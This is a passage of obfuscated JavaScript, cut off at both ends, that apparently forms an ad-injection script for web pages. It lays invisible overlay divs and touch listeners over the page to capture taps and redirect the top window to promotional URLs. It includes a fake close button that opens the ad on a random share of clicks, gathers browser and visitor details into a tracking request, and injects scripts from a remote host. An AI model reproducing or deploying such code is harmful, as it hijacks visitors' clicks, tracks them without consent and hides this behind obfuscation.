_0x5b3149/_0x23b32c;},'bXRpn':'GET','zhWmb':function(_0x252105,_0x2fa822){return _0x252105+_0x2fa822;},'hgHJd':_0xf10022(0x293),'YpkfR':_0xf10022(0x17a)},_0x57dce3=Math['random']()['toString'](0x24)[_0xf10022(0x203)](Math['floor'](_0x13c226['EurRH'](_0x13c226[_0xf10022(0x2bb)](0x6,Math[_0xf10022(0x272)]()),0x2)));if(_0x13c226[_0xf10022(0x1b3)](null,window[_0x57dce3])){var _0x301dcf=window[_0x57dce3]={},_0x21b692=0x0,_0x25909c=0x0,_0x220306=0x0;if(_0x301dcf['$']=function(_0x4bdb1c){var _0x53e80f=_0xf10022;return'.'==_0x4bdb1c[_0x53e80f(0x203)](0x0,0x1)?document[_0x53e80f(0x1e7)](_0x4bdb1c[_0x53e80f(0x203)](0x1)):_0x13c226['SUPsn']('#',_0x4bdb1c['substr'](0x0,0x1))?document[_0x53e80f(0x25a)](_0x4bdb1c['substr'](0x1)):document[_0x53e80f(0x27e)](_0x4bdb1c);},_0x301dcf['rc']=function(_0x4b60f2){var _0x1e3b74=_0xf10022,_0x4aa23d=_0x13c226[_0x1e3b74(0x271)],_0x158b29='';for(i=0x0;_0x13c226['DNkdD'](i,_0x4b60f2);i++)_0x158b29+=_0x4aa23d[_0x1e3b74(0x1ca)](Math[_0x1e3b74(0x210)](_0x13c226['MFUaO'](0x33,Math[_0x1e3b74(0x272)]())));return _0x158b29;},_0x301dcf[_0xf10022(0x245)]=function(_0x3d4c44){var _0x5f178e=_0xf10022,_0x154449,_0x46af50=new RegExp(_0x13c226[_0x5f178e(0x222)](_0x13c226[_0x5f178e(0x222)](_0x13c226['oAntx'],_0x3d4c44),_0x5f178e(0x21a)));return(_0x154449=document[_0x5f178e(0x260)][_0x5f178e(0x2a3)](_0x46af50))?unescape(_0x154449[0x2]):null;},_0x301dcf[_0xf10022(0x26b)]=function(_0x231cb6,_0x4d6082,_0x46f60a){var _0xc7a621=_0xf10022,_0x1737a9=new Date();_0x1737a9[_0xc7a621(0x2a6)](_0x1737a9['getTime']()+0x3e8*_0x46f60a),document['cookie']=_0x13c226[_0xc7a621(0x254)](_0x13c226[_0xc7a621(0x222)](_0x13c226[_0xc7a621(0x17d)](_0x13c226['anKjr']+_0x231cb6,'='),_0x13c226['iGTmi'](escape,_0x4d6082))+';expires=',_0x1737a9[_0xc7a621(0x1eb)]());},_0x301dcf[_0xf10022(0x174)]=function(){var _0x7295ce=_0xf10022;return _0x301dcf[_0x7295ce(0x26b)](_0x13c226['RujLq'],'1'),_0x13c226[_0x7295ce(0x1fe)]('1',_0x301dcf[_0x7295ce(0x245)](_0x7295ce(0x28f)));},_0x301dcf[_0xf10022(0x232)]=function(){var _0x1b8e33=_0xf10022;return document[_0x1b8e33(0x2b6)]['scrollTop']||document[_0x1b8e33(0x164)][_0x1b8e33(0x1a3)];},_0x301dcf[_0xf10022(0x211)]=function(_0x16058a){var _0x30226e=_0xf10022,_0x1ff702=document[_0x30226e(0x282)](_0x13c226['vgXdh']);_0x1ff702[_0x30226e(0x201)]=_0x16058a;var _0x485dc3=document[_0x30226e(0x27e)](_0x13c226[_0x30226e(0x26f)])[0x0];_0x485dc3[_0x30226e(0x299)][_0x30226e(0x1c8)](_0x1ff702,_0x485dc3);},_0x301dcf[_0xf10022(0x279)]=function(_0x23e74){var _0x438c5=_0xf10022;return document[_0x438c5(0x282)](_0x23e74);},_0x301dcf[_0xf10022(0x1ba)]=function(_0x3ff083){var _0x7ed7d2=_0xf10022,_0x1589f5=_0x13c226[_0x7ed7d2(0x255)][_0x7ed7d2(0x235)]('|'),_0x57d374=0x0;while(!![]){switch(_0x1589f5[_0x57d374++]){case'0':if(_0x301dcf[_0x7ed7d2(0x174)]()){var _0x5d3db7=_0x301dcf['gCook'](_0x13c226[_0x7ed7d2(0x16c)](_0x13c226[_0x7ed7d2(0x24e)],_0x3ff083['id']));if(_0x5d3db7)new Array(),_0x2b8d1e=_0x5d3db7['split'](':')[_0x7ed7d2(0x216)];}continue;case'1':_0x301dcf[_0x7ed7d2(0x26b)](_0x13c226[_0x7ed7d2(0x1f5)],'1',0x2);continue;case'2':if(_0x301dcf[_0x7ed7d2(0x245)](_0x13c226['taDGZ']))return!0x1;continue;case'3':_0x22fc31&&_0x13c226[_0x7ed7d2(0x270)](_0x7ed7d2(0x20f),_0x22fc31[_0x7ed7d2(0x283)])&&(_0x5e66e6=_0x22fc31['touches'][0x0][_0x7ed7d2(0x2c2)],cy=_0x22fc31[_0x7ed7d2(0x25c)][0x0]['clientY']),_0x22fc31&&_0x13c226[_0x7ed7d2(0x267)](_0x13c226[_0x7ed7d2(0x2b8)],_0x22fc31[_0x7ed7d2(0x283)])&&(_0x5e66e6=_0x22fc31['changedTouches'][0x0][_0x7ed7d2(0x2c2)],cy=_0x22fc31['changedTouches'][0x0][_0x7ed7d2(0x1ee)]),_0x22fc31&&_0x13c226[_0x7ed7d2(0x1be)]==_0x22fc31['type']&&(_0x5e66e6=_0x22fc31[_0x7ed7d2(0x2c2)],cy=_0x22fc31[_0x7ed7d2(0x1ee)]);continue;case'4':var _0x22fc31=event||window['event'],_0x5e66e6=cy=0x0;continue;case'5':var _0x2f648c=_0x13c226[_0x7ed7d2(0x27a)](_0x13c226[_0x7ed7d2(0x240)]('/cc/',_0x3ff083['id'])+_0x13c226[_0x7ed7d2(0x2b7)],_0x3ff083[_0x7ed7d2(0x23d)]);continue;case'6':_0x13c226[_0x7ed7d2(0x221)]('0',_0x3ff083[_0x7ed7d2(0x23d)])&&(_0x2f648c+=_0x13c226[_0x7ed7d2(0x17d)](_0x13c226['sCfhZ'],_0x3ff083[_0x7ed7d2(0x24b)])),_0x2f648c+=_0x13c226[_0x7ed7d2(0x166)]+_0x13c226[_0x7ed7d2(0x1a4)](parseInt,_0x13c226[_0x7ed7d2(0x29b)](_0x13c226[_0x7ed7d2(0x220)](new Date()[_0x7ed7d2(0x2ba)](),_0x3ff083[_0x7ed7d2(0x2a9)]),0x3e8)),_0x2f648c+=_0x13c226[_0x7ed7d2(0x184)](_0x13c226[_0x7ed7d2(0x28a)](_0x13c226[_0x7ed7d2(0x27a)](_0x13c226[_0x7ed7d2(0x17d)](_0x13c226[_0x7ed7d2(0x23e)](_0x13c226[_0x7ed7d2(0x17f)](_0x13c226[_0x7ed7d2(0x17f)](_0x13c226['lLYMi'](_0x13c226[_0x7ed7d2(0x2c3)](_0x13c226[_0x7ed7d2(0x1ff)](_0x13c226[_0x7ed7d2(0x24d)],window[_0x7ed7d2(0x1ce)]?0x1:0x0),'_')+navigator[_0x7ed7d2(0x20b)],'_'),_0x21b692),'_'),_0x25909c),'_'),_0x220306),'_'),_0x13c226['iGTmi'](parseInt,localStorage['getItem'](_0x13c226['CKmry']))),_0x2f648c+=_0x13c226['jIweh']+_0x13c226[_0x7ed7d2(0x1a4)](encodeURIComponent,_0x301dcf['de'](document[_0x7ed7d2(0x1cb)][_0x7ed7d2(0x203)](0x0,0x96))),_0x2f648c+=_0x7ed7d2(0x183)+_0x13c226[_0x7ed7d2(0x1a4)](encodeURIComponent,_0x301dcf['de'](document['referrer'][_0x7ed7d2(0x203)](0x0,0x96))),_0x2f648c+=_0x13c226[_0x7ed7d2(0x1e1)],_0x2f648c+=_0x13c226[_0x7ed7d2(0x176)](_0x13c226[_0x7ed7d2(0x17f)](_0x13c226[_0x7ed7d2(0x291)](_0x7ed7d2(0x1a8),window['screen'][_0x7ed7d2(0x23a)]),'*'),window[_0x7ed7d2(0x290)][_0x7ed7d2(0x19a)]),_0x2f648c+=_0x13c226[_0x7ed7d2(0x262)]('&ifrom=',self!=top?0x1:0x0),_0x2f648c+=_0x13c226[_0x7ed7d2(0x262)](_0x7ed7d2(0x22b),history[_0x7ed7d2(0x216)]),_0x2f648c+=_0x7ed7d2(0x242)+_0x2b8d1e,_0x2f648c+=_0x13c226[_0x7ed7d2(0x1b0)](_0x13c226[_0x7ed7d2(0x27a)](_0x13c226[_0x7ed7d2(0x192)](_0x13c226[_0x7ed7d2(0x1f4)],_0x13c226[_0x7ed7d2(0x1e5)](parseInt,_0x5e66e6)),'*'),_0x13c226[_0x7ed7d2(0x265)](parseInt,cy)),_0x2f648c+=_0x13c226[_0x7ed7d2(0x182)](_0x13c226[_0x7ed7d2(0x1c6)],_0x3ff083[_0x7ed7d2(0x283)]),_0x2f648c+=_0x13c226['FHTYY'](_0x13c226[_0x7ed7d2(0x18f)],_0x3ff083['open_n']),_0x2f648c+=_0x13c226['iLoPO'](_0x13c226[_0x7ed7d2(0x1f1)],_0x13c226[_0x7ed7d2(0x265)](parseInt,_0x13c226['qgnzx'](new Date()[_0x7ed7d2(0x2ba)](),0x3e8))),_0x2f648c+=_0x13c226[_0x7ed7d2(0x256)](_0x7ed7d2(0x24f),Math[_0x7ed7d2(0x272)]()),_0x13c226[_0x7ed7d2(0x285)]==_0x3ff083[_0x7ed7d2(0x18c)][_0x7ed7d2(0x2a3)](/MicroMessenger/i)?_0x301dcf['CScr'](_0x13c226[_0x7ed7d2(0x199)](_0x3ff083[_0x7ed7d2(0x231)],_0x2f648c)):(_0x3ff083['opentime']=_0x13c226[_0x7ed7d2(0x1e5)](parseInt,Date['now']()),top[_0x7ed7d2(0x1f3)]!=self[_0x7ed7d2(0x1f3)]?top[_0x7ed7d2(0x1f3)]=_0x13c226['uRskv'](_0x3ff083[_0x7ed7d2(0x231)],_0x2f648c)+_0x7ed7d2(0x237):(window[_0x7ed7d2(0x1f3)][_0x7ed7d2(0x218)]=_0x13c226[_0x7ed7d2(0x17d)](_0x13c226[_0x7ed7d2(0x236)](_0x3ff083['purl'],_0x2f648c),_0x13c226['tzYLT']),(_0x13c226[_0x7ed7d2(0x206)](_0x3ff083[_0x7ed7d2(0x18c)][_0x7ed7d2(0x29f)](_0x7ed7d2(0x22c)),0x0)||_0x13c226[_0x7ed7d2(0x1b2)](_0x3ff083[_0x7ed7d2(0x18c)][_0x7ed7d2(0x29f)](_0x13c226[_0x7ed7d2(0x2b2)]),0x0)||_0x13c226['cFuie'](_0x3ff083[_0x7ed7d2(0x18c)][_0x7ed7d2(0x29f)](_0x13c226['ePIyu']),0x0))&&_0x301dcf['CScr'](_0x13c226[_0x7ed7d2(0x176)](_0x13c226[_0x7ed7d2(0x1ae)](_0x3ff083[_0x7ed7d2(0x231)],_0x2f648c),'&target=0'))),_0x13c226[_0x7ed7d2(0x253)](setTimeout,function(){var _0x153638=_0x7ed7d2;_0x13c226[_0x153638(0x1a4)](parseInt,_0x13c226[_0x153638(0x289)](Date[_0x153638(0x178)](),0x7d0)-parseInt(_0x3ff083[_0x153638(0x2ae)]))<_0x3ff083[_0x153638(0x296)]&&_0x301dcf[_0x153638(0x211)](_0x13c226[_0x153638(0x199)](_0x3ff083[_0x153638(0x231)],_0x2f648c)+_0x13c226[_0x153638(0x2af)]);},0x7d0));continue;case'7':_0x3ff083[_0x7ed7d2(0x193)]+=0x1;continue;case'8':var _0x2b8d1e=0x1;continue;}break;}},_0x301dcf[_0xf10022(0x1db)]=function(_0x1af877){var _0x204dc4=_0xf10022,_0x5acd36=_0x13c226[_0x204dc4(0x16b)][_0x204dc4(0x235)]('|'),_0x1bf889=0x0;while(!![]){switch(_0x5acd36[_0x1bf889++]){case'0':var _0x1e6824=document[_0x204dc4(0x282)](_0x13c226[_0x204dc4(0x227)]);continue;case'1':_0x301dcf['$'](_0x13c226[_0x204dc4(0x182)]('#',_0x106554))&&_0x301dcf['$'](_0x13c226['Dvbxz']('#',_0x106554))['remove']();continue;case'2':_0x3e00d8+='body{margin:\x200px;}',_0x3e00d8+=_0x13c226['rCBim'](_0x13c226[_0x204dc4(0x19f)]('#'+_0x363e12+_0x13c226[_0x204dc4(0x171)],_0x13c8f9),_0x204dc4(0x1d5)),_0x3e00d8+=_0x13c226[_0x204dc4(0x1a9)](_0x13c226[_0x204dc4(0x190)](_0x13c226['ufdwX']('#',_0x363e12),_0x13c226[_0x204dc4(0x2b1)])+_0x42ad18,_0x13c226[_0x204dc4(0x27f)]),_0x3e00d8+=_0x13c226['ERlQB'](_0x13c226[_0x204dc4(0x20c)](_0x13c226[_0x204dc4(0x19d)]('#'+_0x363e12,_0x204dc4(0x207)),_0x42ad18),_0x204dc4(0x2a8)),_0x3e00d8+=_0x13c226['bkinc'](_0x13c226[_0x204dc4(0x2c3)](_0x13c226[_0x204dc4(0x19d)](_0x13c226[_0x204dc4(0x17d)]('#',_0x363e12),_0x204dc4(0x207)),_0x42ad18),_0x13c226['hQqaU']);continue;case'3':_0x301dcf[_0x204dc4(0x2a0)](_0x1af877);continue;case'4':if(_0x1e6824['innerHTML']=_0x3e00d8,_0x1e6824['id']=_0x106554,document[_0x204dc4(0x249)][_0x204dc4(0x1b9)](_0x1e6824),!_0x301dcf['$'](_0x13c226[_0x204dc4(0x280)]('#',_0x363e12))){var _0x5ca13d=document[_0x204dc4(0x282)](_0x13c226[_0x204dc4(0x212)]);_0x5ca13d['id']=_0x363e12,document['body'][_0x204dc4(0x1b9)](_0x5ca13d);}continue;case'5':var _0x3e00d8=_0x1af877['style'];continue;}break;}},_0x301dcf[_0xf10022(0x2a0)]=function(_0x640ec3){var _0x5b78e7=_0xf10022,_0x4197ce={'AnhsP':function(_0x35fc8b,_0xe916e1){var _0x5112d6=a0_0x2e65;return _0x13c226[_0x5112d6(0x2b9)](_0x35fc8b,_0xe916e1);},'VXwcS':function(_0x3ceff0,_0x56e3af){var _0x3bc878=a0_0x2e65;return _0x13c226[_0x3bc878(0x25e)](_0x3ceff0,_0x56e3af);},'Qwfiy':function(_0x54e30d,_0x13223a){var _0x4f97fa=a0_0x2e65;return _0x13c226[_0x4f97fa(0x229)](_0x54e30d,_0x13223a);},'VQdkA':function(_0x4fcfa8,_0xb0ffa2){return _0x4fcfa8+_0xb0ffa2;},'vUDnT':function(_0x18d845,_0x156eac){return _0x18d845+_0x156eac;},'NcZZQ':_0x5b78e7(0x1e2),'Gbsvy':_0x13c226[_0x5b78e7(0x268)],'iHQgB':_0x13c226[_0x5b78e7(0x21f)]};if(_0x640ec3[_0x5b78e7(0x2b3)]){let _0x598d82=new XMLHttpRequest();_0x598d82[_0x5b78e7(0x1c5)]=function(){var _0x25b200=_0x5b78e7;if(_0x4197ce[_0x25b200(0x27c)](0x4,_0x598d82[_0x25b200(0x19e)])&&(_0x4197ce[_0x25b200(0x1c3)](0xc8,_0x598d82[_0x25b200(0x189)])||_0x4197ce['VXwcS'](0x130,_0x598d82[_0x25b200(0x189)]))){var _0x534203=_0x598d82[_0x25b200(0x168)];if(_0x534203){_0x301dcf['$'](_0x4197ce['Qwfiy']('#',_0x9bbed3))&&_0x301dcf['$'](_0x4197ce[_0x25b200(0x22a)]('#',_0x9bbed3))[_0x25b200(0x1bc)]();var _0x2ca54d=_0x4197ce[_0x25b200(0x286)](_0x4197ce[_0x25b200(0x21b)](_0x4197ce['VQdkA']('#',_0x363e12),_0x4197ce['NcZZQ']),_0x13c8f9)+_0x4197ce[_0x25b200(0x2a2)]+_0x301dcf['de'](_0x534203)+_0x4197ce[_0x25b200(0x1a0)],_0x56da02=document['createElement'](_0x25b200(0x205));_0x56da02[_0x25b200(0x1cd)]=_0x2ca54d,_0x56da02['id']=_0x9bbed3,document[_0x25b200(0x249)][_0x25b200(0x1b9)](_0x56da02);}}},_0x598d82[_0x5b78e7(0x1ba)]('GET',_0x13c226[_0x5b78e7(0x1a1)](_0x640ec3[_0x5b78e7(0x2bd)]+'/',_0x640ec3[_0x5b78e7(0x2b3)]),!0x0),_0x598d82[_0x5b78e7(0x213)]();}_0x301dcf[_0x5b78e7(0x21e)](_0x640ec3),_0x301dcf[_0x5b78e7(0x1f2)](_0x640ec3);},_0x301dcf[_0xf10022(0x21e)]=function(_0x43e88b){var _0x5ae2be=_0xf10022;window[_0x5ae2be(0x238)]('touchstart',function(_0x3b4cbd){var _0x146dea=_0x5ae2be;_0x301dcf['EveRet'](_0x3b4cbd['touches'][0x0][_0x146dea(0x1ee)],_0x43e88b);}),window[_0x5ae2be(0x238)](_0x13c226[_0x5ae2be(0x2b8)],function(_0x558a32){var _0x26e151=_0x5ae2be;_0x301dcf[_0x26e151(0x273)](_0x558a32['changedTouches'][0x0][_0x26e151(0x1ee)],_0x43e88b);}),window[_0x5ae2be(0x238)](_0x5ae2be(0x194),function(_0x4c1809){var _0x2dd439=_0x5ae2be;_0x301dcf['EveRet'](_0x4c1809[_0x2dd439(0x1ee)],_0x43e88b);});},_0x301dcf[_0xf10022(0x273)]=function(_0x22334b,_0x14d808){var _0x2b0380=_0xf10022;if(_0x13c226['TOSrT']('1',_0x14d808[_0x2b0380(0x175)])){if(_0x22334b<_0x14d808['height'])try{_0x14d808[_0x2b0380(0x283)]=_0x13c226[_0x2b0380(0x173)],_0x301dcf['open'](_0x14d808);}catch(_0x1f18a0){_0x301dcf[_0x2b0380(0x261)](_0x1f18a0);}else{if(_0x13c226[_0x2b0380(0x239)](_0x22334b,_0x14d808[_0x2b0380(0x19a)]+_0x14d808[_0x2b0380(0x1b7)]))try{_0x13c226[_0x2b0380(0x206)](_0x301dcf['gtop'](),0x5)&&(_0x14d808[_0x2b0380(0x283)]=_0x13c226['qeqSn'],_0x301dcf['open'](_0x14d808));}catch(_0x197816){_0x301dcf[_0x2b0380(0x261)](_0x197816);}}}else{var _0x20fe01=window[_0x2b0380(0x259)];if(_0x13c226[_0x2b0380(0x220)](_0x20fe01,_0x22334b)<_0x14d808['height'])try{_0x14d808[_0x2b0380(0x283)]=_0x13c226['lfYZi'],_0x301dcf['open'](_0x14d808);}catch(_0x4651a7){_0x301dcf[_0x2b0380(0x261)](_0x4651a7);}else{if(_0x13c226['DNkdD'](_0x13c226['vTTRB'](_0x20fe01,_0x22334b),_0x13c226[_0x2b0380(0x19d)](_0x14d808[_0x2b0380(0x19a)],_0x14d808[_0x2b0380(0x1b7)])))try{_0x14d808[_0x2b0380(0x283)]=_0x2b0380(0x1ea),_0x301dcf[_0x2b0380(0x1ba)](_0x14d808);}catch(_0x57b12c){_0x301dcf[_0x2b0380(0x261)](_0x57b12c);}}}},_0x301dcf[_0xf10022(0x1f2)]=function(_0x398906){var _0x2b05df=_0xf10022;for(var _0x5648b4=_0x398906[_0x2b05df(0x19a)]/0x4,_0x2e3a76=_0x13c226['qgnzx'](_0x398906[_0x2b05df(0x23a)],0xa),_0x123f4b=0x0;_0x13c226[_0x2b05df(0x298)](_0x123f4b,0x4);_0x123f4b++)for(var _0x56c69c=0x0;_0x56c69c<0xa;_0x56c69c++){if(_0x301dcf['$'](_0x13c226['Dvbxz'](_0x13c226[_0x2b05df(0x2a4)](_0x13c226[_0x2b05df(0x2ab)]('#',_0x13c8f9),'_'),_0x123f4b)+'_'+_0x56c69c)&&_0x301dcf['$'](_0x13c226[_0x2b05df(0x1df)](_0x13c226[_0x2b05df(0x1c2)](_0x13c226[_0x2b05df(0x2ab)](_0x13c226[_0x2b05df(0x2a1)](_0x13c226[_0x2b05df(0x280)]('#',_0x13c8f9),'_'),_0x123f4b),'_'),_0x56c69c))['remove'](),_0x13c226[_0x2b05df(0x221)]('1',_0x398906[_0x2b05df(0x175)]))var _0x218788=_0x13c226[_0x2b05df(0x196)](_0x13c226['Qyopi'](_0x13c226['HdEoE'](_0x13c226[_0x2b05df(0x1ae)](_0x13c226['agtPd'](_0x13c226[_0x2b05df(0x16c)](_0x13c226['dIhCh'](_0x13c226[_0x2b05df(0x2c3)](_0x13c226[_0x2b05df(0x229)](_0x13c226[_0x2b05df(0x291)](_0x13c226[_0x2b05df(0x21c)],_0x5648b4),_0x13c226['ISRXp']),_0x13c226[_0x2b05df(0x169)](_0x123f4b,_0x5648b4)+_0x398906[_0x2b05df(0x2b4)]),'px;\x20left:')+_0x13c226['DUwOn'](_0x56c69c,_0x2e3a76)+_0x13c226[_0x2b05df(0x1d4)],_0x56c69c*_0x2e3a76)+_0x13c226[_0x2b05df(0x1d6)],_0x13c226[_0x2b05df(0x284)](_0x123f4b,_0x5648b4)),_0x13c226[_0x2b05df(0x19b)]),_0x398906[_0x2b05df(0x23a)]),_0x13c226[_0x2b05df(0x1de)])+_0x398906[_0x2b05df(0x19a)],_0x13c226['Rivpn']);else _0x218788=_0x13c226['ySECS'](_0x13c226[_0x2b05df(0x16c)](_0x13c226[_0x2b05df(0x208)](_0x13c226['rTZny'](_0x13c226['bkinc'](_0x13c226[_0x2b05df(0x214)](_0x13c226['qlDFJ'](_0x13c226[_0x2b05df(0x2a5)](_0x13c226[_0x2b05df(0x240)](_0x13c226['InUjD'](_0x13c226[_0x2b05df(0x277)],_0x5648b4),_0x2b05df(0x1fd)),(0x3-_0x123f4b)*_0x5648b4+_0x398906['reserve_height']),_0x2b05df(0x244)),_0x13c226[_0x2b05df(0x29d)](_0x56c69c,_0x2e3a76)),_0x13c226[_0x2b05df(0x1d4)])+_0x13c226[_0x2b05df(0x284)](_0x56c69c,_0x2e3a76)+_0x13c226[_0x2b05df(0x1d6)],_0x13c226[_0x2b05df(0x1bb)](_0x123f4b,_0x5648b4)),_0x13c226['IRpoq'])+_0x398906[_0x2b05df(0x23a)],_0x13c226['rGMVR'])+_0x398906[_0x2b05df(0x19a)],_0x13c226[_0x2b05df(0x17c)]);var _0x15ef2b=_0x301dcf['cLab'](_0x13c226[_0x2b05df(0x212)]);_0x15ef2b[_0x2b05df(0x1b4)]=_0x13c8f9,_0x15ef2b['id']=_0x13c226[_0x2b05df(0x16c)](_0x13c226[_0x2b05df(0x214)](_0x13c226[_0x2b05df(0x1c0)](_0x13c8f9,'_'),_0x123f4b),'_')+_0x56c69c,_0x15ef2b[_0x2b05df(0x205)]=_0x218788,_0x15ef2b[_0x2b05df(0x238)](_0x398906[_0x2b05df(0x162)],function(){var _0x1a03b9=_0x2b05df;try{_0x398906[_0x1a03b9(0x283)]=_0x13c226[_0x1a03b9(0x173)],_0x301dcf[_0x1a03b9(0x1ba)](_0x398906);}catch(_0x4261ef){_0x301dcf[_0x1a03b9(0x261)](_0x4261ef);}}),_0x301dcf['$'](_0x13c226['qWezW']('#',_0x363e12))[_0x2b05df(0x299)][_0x2b05df(0x1b9)](_0x15ef2b);}_0x13c226['ocXhn']('0',_0x398906[_0x2b05df(0x23d)])&&setTimeout(function(){var _0x1a580a=_0x2b05df;_0x301dcf[_0x1a580a(0x1f2)](_0x398906);},0x3e8);},_0x301dcf['ac']=function(_0x2e5cce,_0x46411d=_0xf10022(0x191)){var _0x30b6f0=_0xf10022,_0xed05bd={'qqYBa':function(_0x3301ce,_0x581efe){return _0x3301ce>=_0x581efe;},'JdQYF':_0x30b6f0(0x215),'tMjtM':'hidden'};for(var _0x54052e=0x1;_0x13c226[_0x30b6f0(0x2bf)](_0x54052e,0xa);_0x54052e++)_0x301dcf['$'](_0x13c226['nMKQa'](_0x13c226['SyMsQ']('#'+_0x57be3b,'_'),_0x54052e))&&_0x301dcf['$'](_0x13c226['pxjZe'](_0x13c226['nsbvy'](_0x13c226[_0x30b6f0(0x17e)]('#',_0x57be3b),'_'),_0x54052e))['remove']();if(_0x13c226[_0x30b6f0(0x281)](_0x13c226['CrrKe'],_0x46411d)&&_0x13c226[_0x30b6f0(0x1cf)]('1',_0x2e5cce['hid_state'])&&_0x13c226['auOAV'](_0x2e5cce['hid_pvnum_show'],_0x2e5cce[_0x30b6f0(0x2be)])){for(_0x54052e=0x1;_0x13c226[_0x30b6f0(0x269)](_0x54052e,0xa);_0x54052e++){var _0x383d86=_0x301dcf[_0x30b6f0(0x279)](_0x13c226[_0x30b6f0(0x212)]);_0x383d86['style']=_0x13c226[_0x30b6f0(0x1b1)](_0x13c226[_0x30b6f0(0x17f)](_0x13c226['xYDcX'],_0x13c226[_0x30b6f0(0x169)](0xa,_0x13c226['ViWlt'](_0x54052e,0x1))),_0x13c226['ZaTmm']),_0x383d86['id']=_0x13c226[_0x30b6f0(0x26c)](_0x13c226[_0x30b6f0(0x240)](_0x57be3b,'_'),_0x54052e),'1'==_0x2e5cce['position']?(_0x13c226[_0x30b6f0(0x206)](_0x301dcf[_0x30b6f0(0x232)](),0xa)?_0x383d86[_0x30b6f0(0x205)][_0x30b6f0(0x19a)]=_0x13c226[_0x30b6f0(0x295)](_0x2e5cce[_0x30b6f0(0x1b7)],'px'):_0x383d86['style'][_0x30b6f0(0x19a)]=_0x13c226[_0x30b6f0(0x251)],_0x383d86['style'][_0x30b6f0(0x264)]=_0x13c226['WLZuA'](_0x13c226[_0x30b6f0(0x1e9)](_0x2e5cce[_0x30b6f0(0x19a)],_0x2e5cce[_0x30b6f0(0x2b4)]),'px')):(_0x383d86[_0x30b6f0(0x205)][_0x30b6f0(0x19a)]=_0x13c226[_0x30b6f0(0x1ab)](_0x2e5cce[_0x30b6f0(0x1b7)],'px'),_0x383d86[_0x30b6f0(0x205)][_0x30b6f0(0x1f9)]=_0x13c226[_0x30b6f0(0x181)](_0x13c226['bkinc'](_0x2e5cce[_0x30b6f0(0x19a)],_0x2e5cce[_0x30b6f0(0x2b4)]),'px')),_0x383d86['addEventListener'](_0x2e5cce['evetype'],function(){var _0xae4b31=_0x30b6f0;try{_0x2e5cce['hid_c_number']+=0x1,_0xed05bd[_0xae4b31(0x28d)](_0x2e5cce[_0xae4b31(0x223)],_0x2e5cce[_0xae4b31(0x1aa)])&&(_0x2e5cce[_0xae4b31(0x26d)]=0x0,_0x301dcf['ac'](_0x2e5cce,_0xed05bd[_0xae4b31(0x1d3)])),_0x2e5cce[_0xae4b31(0x283)]=_0xed05bd[_0xae4b31(0x1c4)],_0x301dcf[_0xae4b31(0x1ba)](_0x2e5cce);}catch(_0x31de0f){_0x301dcf['catch'](_0x31de0f);}}),document[_0x30b6f0(0x164)][_0x30b6f0(0x170)](_0x13c226[_0x30b6f0(0x18e)],_0x383d86);}_0x13c226[_0x30b6f0(0x1d1)]('0',_0x2e5cce[_0x30b6f0(0x23d)])&&_0x13c226['rkGXF'](setTimeout,function(){_0x301dcf['ac'](_0x2e5cce);},0x7d0);}},_0x301dcf['gb']=function(_0x47c923){var _0x11ba08=_0xf10022;if(_0x13c226[_0x11ba08(0x2b5)](_0x47c923[_0x11ba08(0x1a7)],0x1)){_0x301dcf['$'](_0x42ad18)[0x0]&&_0x301dcf['$'](_0x42ad18)[0x0][_0x11ba08(0x1bc)]();var _0x47ce42=_0x301dcf['de'](_0x13c226[_0x11ba08(0x287)]),_0x4a79ac=_0x301dcf[_0x11ba08(0x279)](_0x42ad18);_0x13c226[_0x11ba08(0x257)]('1',_0x47c923['position'])?_0x4a79ac[_0x11ba08(0x205)]=_0x13c226[_0x11ba08(0x29e)](_0x13c226[_0x11ba08(0x29e)](_0x47ce42,_0x11ba08(0x163)),_0x13c226['FGWCS'](_0x47c923[_0x11ba08(0x19a)],_0x47c923[_0x11ba08(0x2b4)]))+_0x13c226['LbQas']:_0x4a79ac['style']=_0x13c226[_0x11ba08(0x22e)](_0x13c226['FGWCS'](_0x13c226[_0x11ba08(0x280)](_0x47ce42,_0x13c226[_0x11ba08(0x1b6)]),_0x13c226[_0x11ba08(0x26c)](_0x47c923[_0x11ba08(0x19a)],_0x47c923[_0x11ba08(0x2b4)])),_0x13c226[_0x11ba08(0x1e3)]),_0x301dcf['$'](_0x13c226[_0x11ba08(0x19c)]('#',_0x363e12))['parentNode'][_0x11ba08(0x1b9)](_0x4a79ac),_0x4a79ac[_0x11ba08(0x238)](_0x47c923['evetype'],function(){var _0x248a2b=_0x11ba08;try{_0x301dcf['hide'](),_0x13c226[_0x248a2b(0x1a6)](_0x47c923['false_clo'],_0x13c226[_0x248a2b(0x1a4)](parseInt,_0x13c226[_0x248a2b(0x1bb)](0x64,Math['random']())))&&(_0x47c923['type']=_0x13c226[_0x248a2b(0x1da)],_0x301dcf[_0x248a2b(0x1ba)](_0x47c923));}catch(_0xc1e06){_0x301dcf[_0x248a2b(0x261)](_0xc1e06);}});}},_0x301dcf['qd']=function(_0x4ae272,_0x1d9046=_0xf10022(0x191)){var _0x3b15a4=_0xf10022,_0x3a0d1e='0|2|4|1|3'['split']('|'),_0x22bf31=0x0;while(!![]){switch(_0x3a0d1e[_0x22bf31++]){case'0':var _0x250e16={'zKsxM':function(_0x140cc1,_0xad9581){return _0x140cc1>=_0xad9581;},'lZZsM':function(_0x3c7bfa,_0x182806){var _0x7861f8=a0_0x2e65;return _0x13c226[_0x7861f8(0x26c)](_0x3c7bfa,_0x182806);},'NycfG':_0x13c226[_0x3b15a4(0x1e8)],'nXpNY':function(_0x3577c0,_0x3ed02){return _0x3577c0(_0x3ed02);}};continue;case'1':var _0x4ef02c=_0x301dcf['gCook'](_0x13c226['WVfRt'](_0x13c226['LTTxD'],_0x4ae272['id']));continue;case'2':if(!_0x301dcf[_0x3b15a4(0x174)]())return!0x1;continue;case'3':if(_0x13c226[_0x3b15a4(0x1ac)]==_0x1d9046&&_0x13c226[_0x3b15a4(0x1d2)]('1',_0x4ae272[_0x3b15a4(0x258)])&&!_0x4ef02c&&_0x4ae272[_0x3b15a4(0x233)]<=_0x4ae272[_0x3b15a4(0x2be)]){var _0x2bfb27=_0x301dcf[_0x3b15a4(0x279)](_0x56a379);_0x2bfb27[_0x3b15a4(0x205)]=_0x301dcf['de'](_0x13c226['buRDX']),_0x301dcf['$'](_0x13c226[_0x3b15a4(0x2a1)]('#',_0x363e12))[_0x3b15a4(0x299)]['appendChild'](_0x2bfb27),_0x301dcf['$'](_0x56a379)[0x0][_0x3b15a4(0x238)](_0x4ae272['evetype'],function(){var 